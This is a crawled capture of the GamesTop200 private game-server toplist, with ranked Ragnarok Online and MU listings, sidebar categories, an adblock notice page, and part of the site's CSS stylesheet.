									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1379 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/545/out">DarkRO Rogue One</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										DarkRO Rogue One, is a high rate 255/100 server fused with star wars experience. An upgrade and a closer comparison to the famous and most successful private server released on 2005. The name obviously comes from the combination of RO & Star Wars.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1379									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">49</span> <br />
									[<a href="details/532">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1333 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/532/out">Mudream x100</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										Play Mudream x100 | Custom events, maps, items | Earn bonuses & rewards | Feel free to invite friends via referral program | Register right now									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1333									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">50</span> <br />
									[<a href="details/798">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1277 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/798/out">Meta Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Max Level: 255/120 | Unfrozen Grind Server | High Rate Progressive Server | Modified Soul Links | and many more...									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1277									</div>
								</td>														
							</tr>	
														
						</tbody>
					</table>
					
					<div class="text-center">
						<ul class="pagination no-margin"><li class="active"><a>1</a></li><li><a href="https://www.gamestop200.com/?p=2" data-ci-pagination-page="2">2</a></li><li><a href="https://www.gamestop200.com/?p=3" data-ci-pagination-page="3">3</a></li><li><a href="https://www.gamestop200.com/?p=2" data-ci-pagination-page="2" rel="next">&gt;</a></li><li><a href="https://www.gamestop200.com/?p=16" data-ci-pagination-page="16">&gt;&gt;</a></li></ul>					</div>
				</section>
			</div>
			<!-- ./leftside -->	

			<!-- sidebar -->
			<div class="sidebar">
				
				<!-- section -->
				<!--
				<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-bullhorn"></i> ADIVERTISE
					</div>
					
					<div class="tab-content padding-15">
						
					</div>
				</div>
				<!-- ./section -->
				<!-- section -->
				<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> CATEGORIES MMORPG
					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="aion-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">8</span>-->
								AION Online							</a>
													<a href="black-desert-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">19</span>-->
								Black Desert Online							</a>
													<a href="browser-games" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">11</span>-->
								Browser Games							</a>
													<a href="cabal-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								Cabal Online							</a>
													<a href="conquer-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">4</span>-->
								Conquer Online							</a>
													<a href="grand-chase" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">5</span>-->
								Grand Chase							</a>
													<a href="lineage-2" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">523</span>-->
								Lineage 2							</a>
													<a href="mu-mobile" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">10</span>-->
								MU Mobile							</a>
													<a href="mu-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">103</span>-->
								MU Online							</a>
													<a href="perfect-world" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">5</span>-->
								Perfect World							</a>
													<a href="pristontale" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								PristonTale							</a>
													<a href="ragnarok-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">79</span>-->
								Ragnarok Online							</a>
													<a href="rf-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								RF Online							</a>
													<a href="shaiya" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								Shaiya							</a>
													<a href="silkroad-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">6</span>-->
								Silkroad Online							</a>
													<a href="ultima-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge ">0</span>-->
								Ultima Online							</a>
													<a href="world-of-warcraft" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">30</span>-->
								World of Warcraft							</a>
												</div>
					</div>
				</div>
				
								<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> RANDOM premium  All Category					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="details/840" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Shaiya Hypers								<!--
								<span class="pull-right badge ">V: 2</span>
								<span class="pull-right badge ">O: 312</span>
								-->
							</a>
													<a href="details/842" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								l2pvpklash interlude 500x								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 146</span>
								-->
							</a>
													<a href="details/844" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								SilkNation Online								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 54</span>
								-->
							</a>
													<a href="details/7" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2Amerika - 17 YEARS ONLINE								<!--
								<span class="pull-right badge ">V: 31012</span>
								<span class="pull-right badge ">O: 4015</span>
								-->
							</a>
													<a href="details/843" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Sintra Online								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 77</span>
								-->
							</a>
													<a href="details/825" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2RET PRIVATE PVP SERVER								<!--
								<span class="pull-right badge ">V: 23</span>
								<span class="pull-right badge ">O: 596</span>
								-->
							</a>
													<a href="details/789" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								MU Mystic Universe								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 917</span>
								-->
							</a>
													<a href="details/841" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GameDream								<!--
								<span class="pull-right badge ">V: 5</span>
								<span class="pull-right badge ">O: 205</span>
								-->
							</a>
												</div>
					</div>
				</div>
								
								<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> NEWEST 10 All Category 					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="details/844" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								SilkNation Online								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 54</span>
								-->
							</a>
													<a href="details/843" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Sintra Online								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 77</span>
								-->
							</a>
													<a href="details/842" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								l2pvpklash interlude 500x								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 146</span>
								-->
							</a>
													<a href="details/841" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GameDream								<!--
								<span class="pull-right badge ">V: 5</span>
								<span class="pull-right badge ">O: 205</span>
								-->
							</a>
													<a href="details/840" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Shaiya Hypers								<!--
								<span class="pull-right badge ">V: 2</span>
								<span class="pull-right badge ">O: 312</span>
								-->
							</a>
													<a href="details/839" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								RagBRO Evolution								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 329</span>
								-->
							</a>
													<a href="details/838" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								OhaGaming.com - Fire Drake v1534								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 534</span>
								-->
							</a>
													<a href="details/837" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								LA2 SKALA - Interlude PVP server								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 367</span>
								-->
							</a>
													<a href="details/836" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GhostSeason								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 557</span>
								-->
							</a>
													<a href="details/835" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2Sierra								<!--
								<span class="pull-right badge ">V: 88</span>
								<span class="pull-right badge ">O: 793</span>
								-->
							</a>
												</div>
					</div>
				</div>
				
							</div><!-- ./sidebar -->	
		</div><!-- ./wrapper -->
			</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		<div class="container">
			<div class="widget row">
				<!-- about -->
				<div class="col-md-4 col-xs-12">
					<h4 class="title">About GamesTop200</h4>
					<div class="text">
						<span>The "GamesTop200" is designed to be a reference in TopList, a website where you can find various categories of servers or disclose your server.</span>
						<a href="statics/about" class="btn btn-primary">Read more</a>
						<br /><br />
											<!-- Start of StatCounter Code for Default Guide -->
						<script type="text/javascript">
							var sc_project = 10579195;
							var sc_invisible = 0;
							var sc_security = "266702d4";
							var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
							document.write("<sc" + "ript type='text/javascript' src='" + scJsHost + "statcounter.com/counter/counter.js'></" + "script>");
						</script>
						<noscript>
							<div class="statcounter">
								<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">
									<img class="statcounter" src="https://c.statcounter.com/10579195/0/a3f541f8/0/" alt="View Stats"></a>
							</div>
						</noscript>
						<!-- End of StatCounter Code for Default Guide -->
						<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">View Stats</a>
										
					Resposta: {
    &quot;status&quot;: &quot;denied&quot;,
    &quot;message&quot;: &quot;100 queries exhausted, if you sign up for a free API key you'll be able to make 1,000 free queries per day.&quot;
}<br />Resposta Data: Array
(
    [status] => denied
    [message] => 100 queries exhausted, if you sign up for a free API key you'll be able to make 1,000 free queries per day.
)
<br />O IP não é um proxy ou VPN.					   <br />
					   <br />
					   Your address ip is: 3.18.105.152					    <br />

						<br>


					</div>
				</div>
					
				<!-- latest tweet -->
				<div class="col-md-3 col-xs-12 visible-md-block visible-lg-block">
					
					
				</div>
						
				<!-- social buttons -->
				<!--<div class="col-md-5 col-xs-12">
										<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=440559656116681";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					
					<div class="fb-page" data-href="https://www.facebook.com/extremegamesites/" data-tabs="timeline" data-width="420" data-height="220" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-posts="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/extremegamesites/"><a href="https://www.facebook.com/extremegamesites/">GamesTop200</a></blockquote></div></div>
									</div>-->
			</div>
			<!-- ./footer widget -->
		</div>
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
	<script src="resources/website/plugins/core.js"></script>
	<script src="resources/website/plugins/holder/holder.js"></script>
	<script src="resources/website/plugins/sticky-kit/jquery.sticky-kit.min.js"></script>
	<script src="resources/website/plugins/alertifyjs/alertify.min.js"></script>
	
	<script type="text/javascript" charset="utf-8">
		window.onload = function() {
        setTimeout(function() {
          var ad = document.querySelector("ins.adsbygoogle");
          if (ad && ad.innerHTML.replace(/\s/g, "").length == 0) {
            $.get("adblock",function(html){
				//$("body").html(html);
			});
          }else if(!ad){
          	$.get("adblock",function(html){
				//$("body").html(html);
			});
          }
        }, 0);
      };
	</script>
	
	<script src="resources/website/plugins/lazyload/jquery.lazyload.min.js" type="text/javascript"></script>
	<script>
		$(function(){
			$("[data-original]").lazyload({
		         effect : "fadeIn",
		         skip_invisible: 0,
		         visibleOnly: true

		        	 
		     });
		});
	</script>
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/adblock
body_size: 787
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0; user-scalable=0;">

	<title>GamesTop200 - Online Rank, Top Game, Top 200, Game Servers</title>
</head>

<body >
	<header>
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left"><i class="ion-arrow-graph-up-right"></i> GamesTop200</a>
				
				<!--<div class="advertisement advertisement-sm pull-left">
					<a href="index.html"><img src="resources/website/img/468.png" alt="" /></a>
				</div>-->
				<ul class="list-inline pull-right hidden-xs">
					<!--<li><a href="#" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom" title="Twitter"><i class="fa fa-twitter"></i></a></li>-->
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
					<!--<li><a href="#" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Google"><i class="fa fa-google-plus"></i></a></li>-->
				</ul>
			</div>
		</div>
		<!-- ./header -->
		

	</header>
	<div >
		<div class="container center">
			<!-- wrapper-->
					<div id="wrapper">
						<ol class="breadcrumb">
							<li><a href="">Home</a></li>
							<li class="active">ADBLOCK DETECTED</li>
						</ol>
						
						<div class="row">
						<div class="col-md-12">
							<!-- section -->
							<section class="no-padding-top no-border text-center">
								<div class="title">
									<h1 class="headline margin-10 no-float">ADBLOCK DETECTED!!!</h1>
								</div>
								
								<p>
									We detected the use of ad blockers, the ads are important for our system continues to function. <br />
									Please disable to continue browsing. <br />
									If you have already, refresh the page to continue.
								</p>
						</div>
					</div>
					<!-- ./leftside -->			
				</div><!-- ./wrapper -->
		</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
<script>
	(function(i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] ||
		function() {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
		m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
		
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-63303598-1', 'auto', {'allowLinker': true});
	ga('send', 'pageview');

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gamestop200.com/resources/website/css/style.css
body_size: 11914
content:
/* ==========================================================================
	* Theme Name: GameForest HTML Template
	* Theme URL: http://themeforest.net/user/YAKUZI/
	* Author: YAKUZI
	* URL: http://yakuzi.eu
* ===========================================================================
*/

@font-face {
	font-family: "BebasNeue";
	src: url("fonts/BebasNeue.eot?") format("eot"),
		 url("fonts/BebasNeue.woff") format("woff"),
		 url("fonts/BebasNeue.ttf") format("truetype"),
		 url("fonts/BebasNeue.svg#BebasNeue") format("svg");
	font-weight: normal;
	font-style: normal;
}

/* 	==========================================================================
	Index
	=================
	1. General
	2. Header
	3. Wrapper
	4. Sidebar
	5. Footer
	=================

  /*==========================================================================
    1. General
  ========================================================================== */
 	html, body {
	    height: 100%;
	}
	body {
		font: 12px Arial, sans-serif;
	}
	a {
		-webkit-transition: 0.25s;
		transition: 0.25s;
	}
	button,
	a:hover,
	a:active,
	a:focus { 
		text-decoration: none; 
		outline: 0!important;
	}
	h1, 
	h2, 
	h3, 
	h4, 
	h5, 
	h6 {
		color: #4f4f4f;
		font-family: "BebasNeue", sans-serif;
		margin: 0;
		font-weight: normal!important;
	}
	
	/* --- btn --- */
	.btn {
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		font-weight: normal;
		border: none!important;
	}
	.btn.btn-info {
		background-color: #3498db;
	}
	.btn.btn-info:hover,
	.btn.btn-info:active,
	.btn.btn-info.hover {
		background-color: #2980b9;
	}
	.btn.btn-danger {
		background-color: #e74c3c;
	}
	.btn.btn-danger:hover,
	.btn.btn-danger:active,
	.btn.btn-danger.hover {
		background-color: #c0392b;
	}
	.btn.btn-warning {
		background-color: #e67e22;
	}
	.btn.btn-warning:hover,
	.btn.btn-warning:active,
	.btn.btn-warning.hover {
		background-color: #d35400;
	}
	.btn.btn-success {
		background-color: #27ae60;
	}
	.btn.btn-success:hover,
	.btn.btn-success:active,
	.btn.btn-success.hover {
		background-color: #1c8348;
	}
	.btn.btn-inverse {
		color: #FFF;
		background-color: #2b2b2b;
	}
	.btn-bold {
		font-weight: bold!important;
	}
	.btn-md {
		padding: 8px 10px;
	}
	.btn-inverse:hover {
		background: #17181b;
		color: #FFF;
	}
	.btn-circle {
		width: 27px!important;
		height: 27px!important;
		text-align: center!important;
		padding: 5px 0;
		border-radius: 15px;
	}
	.btn-circle.btn-social-icon *:first-child {
		line-height: 27px!important;
		width: auto!important;
	}
	.btn-circle.btn-lg {
		width: 50px;
		height: 50px;
		padding: 10px 16px;
		font-size: 18px;
		line-height: 1.33;
		border-radius: 25px;
	}
	.btn-circle.btn-xl {
		width: 70px;
		height: 70px;
		padding: 10px 16px;
		font-size: 24px;
		line-height: 1.33;
		border-radius: 35px;
	}
	.btn-default {
		border: 1px solid rgba(0,0,0, 0.1)!important;
	}
	.btn-icon-left i, 
	.label-icon-left i {
		margin-left: 5px;
	}
	.btn-icon-right i, 
	.label-icon-right i {
		margin-right: 5px;
	}
	.btn-outline {
		background-color: transparent!important;
		color: inherit;
		transition: all .5s;
		border-width: 1px!important;
		border-style: solid!important;
	}
	.btn-primary.btn-outline {
		color: #293c4e;
		border-color: #293c4e!important;
	}
	.btn.btn-primary.btn-outline:hover,
	.btn.btn-primary.btn-outline:active,
	.btn.btn-primary.btn-outline.hover {
		background-color: #293c4e!important;
	}
	.btn-success.btn-outline {
		color: #27ae60;
		border-color: #27ae60!important;
	}
	.btn.btn-success.btn-outline:hover,
	.btn.btn-success.btn-outline:active,
	.btn.btn-success.btn-outline.hover {
		background-color: #27ae60!important;
	}
	.btn-info.btn-outline {
		color: #3498db;
		border-color: #3498db!important;
	}
	.btn.btn-info.btn-outline:hover,
	.btn.btn-info.btn-outline:active,
	.btn.btn-info.btn-outline.hover {
		background-color: #3498db!important;
	}
	.btn-warning.btn-outline {
		color: #e67e22;
		border-color: #e67e22!important;
	}
	.btn.btn-warning.btn-outline:hover,
	.btn.btn-warning.btn-outline:active,
	.btn.btn-warning.btn-outline.hover {
		background-color: #e67e22!important;
	}
	.btn-danger.btn-outline {
		color: #e74c3c;
		border-color: #e74c3c!important;
	}
	.btn.btn-danger.btn-outline:hover,
	.btn.btn-danger.btn-outline:active,
	.btn.btn-danger.btn-outline.hover {
		background-color: #e74c3c!important;
	}
	.btn-primary.btn-outline:hover,
	.btn-success.btn-outline:hover,
	.btn-info.btn-outline:hover,
	.btn-warning.btn-outline:hover,
	.btn-danger.btn-outline:hover {
		color: #fff;
	}
	
	/* --- label --- */
	.label {
		display: inline-block; 
		font-size: 14px;
		font-family: Arial, sans-serif;
		margin-right: 5px;
		padding: 7px;
		font-weight: bold;
		border-radius: 2px;
		text-shadow: none;
		box-shadow: 1px 1px 0 0 #FFF;
		border: 0;
	}
	
	.label-primary {
		background-color: #2a5d9f;
	}
	.label-success {
		background-color: #159615;
	}	
	.label-danger {
		background-color: #d32f2f;
	}
	.label-warning {
		background-color: #ef6c00;
	}
	
	.label span {
		display: block;
		font-weight: normal;
		margin-bottom: 8px;
		font-size: 11px;
	}
	
	.label-sm {
		font-size: 12px!important;
	}
	
	.label-xs {
		font-size: 11px!important;
	}
	
	.label-lg {
		font-size: 24px!important;
	}
	
	/* --- dropcap --- */
	.dropcap {
		float: left;
		font-size: 30px;
		line-height: 32px;
		font-weight: bold;
		margin: 0 8px 0 0;
	}
	
	/* --- border light --- */
	.border-top-light {	
		border-top: 1px solid #eee;
	}
	
	/* --- progress bar --- */
	.progress-xs {
		height: 5px!important;
	}
	.progress-sm {
		height: 10px!important;
	}
	.progress {
	  background-color: #ebedef;
	  border-radius: 32px;
	  height: 15px;
	  -webkit-box-shadow: none;
	  box-shadow: none;
	}
	.progress-bar {
	  background-color: #1abc9c;
	  line-height: 15px;
	  -webkit-box-shadow: none;
	  box-shadow: none;
	  font-size: 11px;
	  font-weight: bold;
	  color: rgba(0,0,0, 0.3);
	}
	.progress-bar-success {
	  background-color: #159615;
	}
	.progress-bar-warning {
	  background-color: #ef6c00;
	}
	.progress-bar-danger {
	  background-color: #d32f2f;
	}
	.progress-bar-info {
	  background-color: #3498db;
	}

	/* --- popover --- */
	.popover {
		border-color: #d4d4d4;
		-webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	
	/* --- default p --- */
	p {
		color: #555;
		line-height: 1.6;
	}
	
	/* --- text colors --- */
	.text-success {
		color: #27ae60;
	}
	.text-warning {
		color: #e67e22;
	}
	.text-danger {
		color: #e74c3c;
	}
	.text-info {
		color: #3498db;
	}
	.text-dark {
		color: rgba(0,0,0, 0.5)!important;
	}
	.text-bold {
		font-weight: bold!important;
	}
	
	/* --- text sizes --- */
	.text-xs {
